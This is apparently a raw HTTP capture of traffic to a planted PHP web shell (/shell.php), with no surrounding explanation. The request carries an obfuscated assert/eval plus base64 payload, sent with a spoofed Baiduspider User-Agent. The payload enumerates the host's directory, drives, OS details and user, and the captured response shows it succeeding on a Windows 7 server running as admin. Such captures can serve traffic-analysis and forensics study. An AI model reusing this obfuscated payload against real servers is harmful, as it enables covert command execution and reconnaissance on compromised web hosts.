 POST /shell.php HTTP/1.1
X-Forwarded-For: 49.26.25.116
Referer: http://192.168.40.141/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Host: 192.168.40.141
Content-Length: 674
Pragma: no-cache
Connection: close
x=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba
"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoI
mRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtp
ZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19
ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTE
VfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Z
m9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInsk
TH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9
leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlk
KEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSd
dOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj
0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3
D'));\");"));
HTTP/1.1 200 OK
Date: Mon, 22 Jul 2019 07:38:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 138
Connection: close
Content-Type: text/html
X@YC:\phpStudy\PHPTutorial\WWW  A:C:D:  Windows NT
WIN-1UJ3VAMIKAJ 6.1 build 7601 (Windows 7 Ultimate
Edition Service Pack 1) i586(admin)X@Y